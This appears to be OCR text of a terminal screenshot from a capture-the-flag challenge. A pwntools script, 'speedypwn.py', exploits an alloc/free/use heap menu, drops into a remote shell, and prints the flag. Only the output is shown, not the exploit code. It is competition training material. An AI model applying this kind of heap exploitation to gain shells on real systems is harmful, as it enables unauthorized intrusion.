 Terminal File Edit View Search Terminal Help
vxrl@ubuntu:~/Desktop$ python speedypwn.py
[*] Checking for new versions of pwntools
To disable this functionality, set the contents o
[*] A newer version of pwntools is available on pypi
Update with: $ pip install -U pwntools
[+] Opening connection to speedhack-pwn-13935cd1502a0
[*] Switching to interactive mode
1. Use
2. Free
3. Alloc
0. exit
> data? tagData : aaaaaaaa
1. Use
2. Free
3. Alloc
0. exit
> 1. Use
2. Free
3. Alloc
0. exit
> size? data? re-allocate done.
1. Use
2. Free
3. Alloc
0. exit
> $ ls
flag
speedypwn
$ cat flag
c4n_i_j0in_theori?
$